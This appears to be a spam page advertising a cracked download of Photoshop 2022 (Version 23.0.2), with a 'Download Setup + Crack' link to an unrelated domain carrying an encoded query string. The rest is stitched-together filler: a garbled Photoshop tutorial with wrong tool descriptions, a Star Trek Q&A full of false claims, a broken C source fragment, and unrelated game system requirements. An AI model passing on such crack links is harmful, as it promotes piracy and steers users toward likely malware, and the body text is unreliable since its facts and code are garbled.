## **Photoshop 2022 (Version 23.0.2) full license For Windows [Updated] 2022**

# [Download Setup + Crack](http://raisengine.com/annmejeidu/steyn/calcotada/cynicism.knobs?fraudaid=UGhvdG9zaG9wIDIwMjIgKFZlcnNpb24gMjMuMC4yKQUGh&ZG93bmxvYWR8cXQwWVRWbmVYeDhNVFkxTmpZd05ESTNOSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA=)

**Photoshop 2022 (Version 23.0.2) Crack + Product Key [Updated]**

PhotoMechanic > PhotoMechanic is a free Photoshop alternative that enables you to create vector graphics.

**Photoshop 2022 (Version 23.0.2) Crack+**

The reason why I'm recommending this is because it's a great all-in-one software for simple editing tasks. In this tutorial, you'll learn how to edit images, all the way from start to finish. I'll show you all the different features you need to do basic image editing. You'll learn how to resize images, crop images, correct white balance, sharpen images, brighten images, darken images, apply Photoshop style effects, edit photo backgrounds, convert images into an image format, change the hue and saturation, overlay images, combine multiple images into one image, and more. As the title suggests, you'll use the Photoshop Elements 2019 software. If you're not familiar with the software you can download it for free. It's an incredible tool which has the potential to be one of the most used programs for editing photos. You can download it for free from here. [Affiliate Link] Now you're ready to begin the tutorial, so let's get started! This tutorial is divided into 14 parts, each one will teach you a different topic. You'll find a downloadable PDF of the full-screen cheat sheet at the end of this tutorial. Make sure you've saved the image you want to edit before continuing. Step 1 – Opening and Saving the Image To open the

image, right click on the image and open it using the new document option.

Next, click the Open button to open the image in Photoshop. To save the image, you'll need to save it to a new file in the same folder as the original. Alternatively, you can also go to File  $>$  Save for Web & Devices to create a new one. The easiest way to do this is to open the "New Document" option from the file type. Now, save the image in the same folder as the original. Step 2 – Opening and Saving the Image in Photoshop Now that you have the image opened, let's start by resizing the image. To resize the image,

click the Image Size tool from the toolbar and use the up and down arrow keys to resize the image. Or, you can also use the Size and Crop tool (see below a681f4349e

#### **Photoshop 2022 (Version 23.0.2) Crack + X64**

Border Effects are used to create "frame-like" objects in graphics. You can use the Pen Tool to apply straight or wavy lines to objects. This is useful for creating elements that appear textured or with a pattern. The Pen tool and other Photoshop brushes are available in the Brush and Pen Tool sets, which you can access via Window > Brush > Brushes (F6). The Magic Wand can help you select the area of an image you want to use in any of the tools. The Magic Wand tool lets you select a specific range of colors and objects while the rest of the image is retained. The Eraser tool allows you to remove objects from an image, such as dust, scribbles, and unwanted objects. The Gradient tool allows you to colorize an object in an image by creating a gradient across it. This can be useful for coloring objects in an image, such as the hair of characters and clothes. The Gradient tool can be accessed via Window > Adjust > Gradient. The Dodge tool allows you to apply a transparent background to a specific area of an image. This can be useful for creating an object to print with a background. The Burn tool allows you to "burn" out objects in an image. This can be useful for removing objects from the background. The Blur tool allows you to blur the edges of objects in an image. This can be used to soften objects in an image, such as the edges of a building or the hair of a character. It's also commonly used in comps, where the edges of objects are blurred to disguise the fact that they have been warped and composited together. The Smudge tool can be used to soften objects in an image. The Smudge tool can be accessed via Window > Adjust > Smudge. The Gradient tool can be used to adjust the brightness, contrast, and color of a specific area of an image. This can be useful for recoloring objects, adjusting levels of colors, and creating film effects. The Levels tool is used to adjust brightness, contrast, and color on specific areas of an image. You can adjust different areas of an image simultaneously. The Levels tool is accessed via Window > Adjust > Levels. The Gradient tool allows you to adjust the brightness, contrast, and color of an object in an image. The HSL

#### What's New In Photoshop 2022 (Version 23.0.2)?

Q: Why is the TV show "Star Trek: Enterprise" not called "Star Trek: Enterprise"? "Star Trek: Enterprise" (and "Star Trek: The Next Generation") was the next in the rebooted "Star Trek" franchise after "Star Trek: Deep Space Nine". Why is it never called that, instead of "Star Trek: Enterprise"? A: It is called "Star Trek: Enterprise" because the original series was "Star Trek: Enterprise". Its name was then applied to the Next Generation series as an afterthought. Enterprise was the original series name. Enterprise appeared as "Star Trek: Enterprise" in the second season episode "The Lorelei". Star Trek: The Next Generation (TNG) was originally a Next Generation Enterprises studio "sales" title, then was released as "Star Trek: Enterprise". Remember: the Earth is almost 300 years in the future from the original series. There are a lot of "Next" Generation Enterprises" titles in the "Second Generation" movie and TV \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Copyright (c) 2014 IBM Corp. \* \* All rights reserved. This program and the accompanying materials \* are made available under the terms of the Eclipse Public License  $v1.0$  \* and Eclipse Distribution License v1.0 which accompany this distribution.  $*$  \* The Eclipse Public License is available at \* \* and the Eclipse Distribution License is available at  $***$  Contributors:  $*$  Ian Craggs - initial \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*//\* \* TestStack - A generic program transformation system. \*/ #include "Token.h" #include "Stack.h" #include "TokenIterator.h" #include "jittypes.h" static void dump(Stack

\*s); static void dump proc(Stack \*s, int level); /\* \* Dump the contents of a stack. \*/ static void dump(Stack \*s) { int level; for (level = 0; s! = NULL; s  $=$  s- $>$ last) dump

### **System Requirements:**

\* 256 MB of RAM \* Windows XP or higher \* 1.8 GHz processor \* A 7.1 Gigahertz (GHz) DirectX 9 GPU \* 4 GB available hard drive space \* Full Download available Steam Edition: \* Windows Vista or higher \* A graphics card that is capable of DirectX 9 graphics technology \* 1 GB available hard drive space Star Conflict is a sci-fi, dogfighter game with a

## Related links:

